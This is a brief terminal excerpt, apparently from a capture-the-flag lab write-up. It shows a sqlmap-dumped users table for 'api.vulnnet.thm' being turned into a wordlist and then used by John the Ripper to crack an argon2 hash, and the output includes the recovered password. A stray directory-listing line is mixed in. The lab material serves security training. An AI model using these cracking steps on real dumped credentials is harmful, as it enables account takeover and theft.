 ┌──(eduardo㉿hmstudent)-[~]
└─$ cat /home/eduardo/.local/share/sqlmap/output/api.vulnnet.thm/dump/blog/users.csv | cut -f 2 -d , > passwords.txt
Name Last modified Size Description
┌──(eduardo㉿hmstudent)-[~]
└─$ john crack.txt --wordlist=passwords.txt --format=argon2
Using default input encoding: UTF-8
Loaded 1 password hash (argon2 [Blake2 AVX])
Cost 1 (t) is 16 for all loaded hashes
Cost 2 (m) is 65536 for all loaded hashes
Cost 3 (p) is 2 for all loaded hashes
Cost 4 (type [0:Argon2d 1:Argon2i]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
vAxWtmNzeTz (?)
1g 0:00:00:38 DONE (2023-10-17 05:26) 0.02588g/s 3.313p/s 3.313c/s 3.313C/s KmYlhMmg..Z2WgzYZCK
Use the "--show" option to display all of the cracked passwords reliably
Session completed.